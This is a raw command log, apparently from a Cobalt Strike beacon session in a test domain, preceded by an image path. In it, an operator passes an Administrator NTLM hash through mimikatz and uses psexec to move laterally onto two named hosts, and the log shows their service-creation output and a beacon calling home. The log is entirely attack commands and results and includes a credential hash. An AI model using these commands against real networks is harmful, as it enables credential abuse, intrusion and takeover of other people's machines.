 beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth .\Administrator ae4c0d5fb959fda8f4cb1d14a8376af4
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:. /ntlm:ae4c0d5fb959fda8f4cb1d14a8376af4 /run:"%COMSPEC% /c echo 6960a7c5249 > \\.\pipe\731a35" command
beacon> jump psexec SRV-WEB-KIT smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_28df) on SRV-WEB-KIT via Service Control Manager (\\SRV-WEB-KIT\ADMIN$\69080ef.exe)
beacon> jump psexec PC-JERRY-KIT smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_28df) on PC-JERRY-KIT via Service Control Manager (\\PC-JERRY-KIT\ADMIN$\19e341d.exe)
[+] host called home, sent: 1036765 bytes
[+] Impersonated ROOTKIT\Administrator
[+] received output:
Started service 69080ef on SRV-WEB-KIT
[+] established link to child beacon: 192.168.3.73
[-] Could not open service control manager on PC-JERRY-KIT: 5
[-] Could not connect to pipe: 1331
[+] received output:
user : Administrator
domain : .
program : C:\Windows\system32\cmd.exe /c echo 6960a7c5249 > \\.\pipe\731a35
impers. : no
NTLM : 6af4
| PID 8532